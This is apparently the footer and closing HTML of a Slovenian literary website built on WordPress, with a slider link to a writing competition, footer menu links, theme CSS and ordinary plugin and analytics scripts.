                                    <span class="entry-thumb td-thumb-css td_uid_12_697c393c94407 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="6e8ec741c3c1d9ede9919ce4-text/javascript">
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697c393c963bc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/v-vetru-skopje-prvi-dan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="6e8ec741c3c1d9ede9919ce4-text/javascript">
    

jQuery(document).ready(function() {
    jQuery("#td_uid_7_697c393c8f129").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_697c393c8f129 .prevButton"),
        navNextSelector: jQuery("#td_uid_7_697c393c8f129 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6e8ec741c3c1d9ede9919ce4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>